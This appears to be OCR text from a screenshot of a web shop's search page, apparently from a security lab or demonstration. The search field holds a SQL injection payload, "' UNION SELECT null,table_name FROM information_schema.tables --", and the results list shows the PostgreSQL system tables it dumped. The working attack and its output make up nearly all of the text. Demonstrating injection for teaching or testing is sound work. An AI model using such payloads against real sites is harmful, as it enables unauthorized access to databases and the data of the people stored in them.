 WE LIKE TO
SHOP
mdisec' UNION SELECT null,table_name FROM information_schema.tables --
asdf
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables